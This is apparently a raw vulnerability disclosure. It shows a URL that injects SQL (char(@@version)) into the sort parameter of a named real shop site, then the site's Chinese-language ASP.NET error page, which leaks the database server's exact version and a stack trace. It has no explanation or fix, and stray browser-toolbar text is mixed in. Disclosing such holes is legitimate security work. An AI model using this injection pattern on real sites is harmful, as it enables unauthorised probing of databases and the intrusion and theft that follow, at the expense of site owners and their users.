 http://www.miegs.com/wapshop/productlist.aspx?sort=char(@@version)
php5.3一键安装包
收藏 手机收藏夹 MSN中 中彩网 综合分布 蓝球综合 中国体彩 中国体彩 中国体彩 百度一下 淘宝网 暗安全导 yyf888 扩展 网银 翻译 截图 游戏 登录管家
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 6.0 <X86> (Build 6002: Service Pack 2) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 6.0 <X86> (Build 6002: Service Pack 2) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 6.0 <X86> (Build 6002: Service Pack 2) (Hypervisor)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +1753346
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +5295154
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +242
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObjec
System.Data.SqlClient.SqlDataReader.TryHasMoreRows(Boolean& moreRows) +342
System.Data.SqlClient.SqlDataReader.TryReadInternal(Boolean setTimeout, Boolean& more) +227
System.Data.SqlClient.SqlDataReader.Read() +34
www.wooyun.org